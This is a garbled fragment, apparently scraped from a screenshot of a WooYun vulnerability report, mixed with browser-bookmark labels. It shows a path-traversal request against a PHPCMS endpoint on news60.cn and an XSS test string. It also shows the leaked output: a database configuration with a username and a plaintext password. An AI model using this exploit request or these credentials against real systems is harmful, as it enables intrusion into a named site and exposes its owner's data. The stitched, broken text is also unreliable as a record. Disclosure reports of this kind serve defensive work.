 企业 http://www.news60.cn//index.php?m=search&c=index&a=public_get_suggest_keyword&url=asdf&q=..\/
收藏 360云盘 书签工具 HUC 饭客28套 教程下载 https___ Exploits 国盟,CIS Linux系 C语言编 回忆.初 中 Java代码 windows
http://www.news60.cn//index.php... <script>xss</script> [http://13...
array ( 'hostname' => 'localhost', 'database' => 'news60', 'username' => 'news60', 'password' => 'h2b4cBeGYTZrvbaG', 'tablepre' => '60s_sso_', 'charset' => 'ut
autoconnect' => 0 ) ); ?>
www.wooyun.org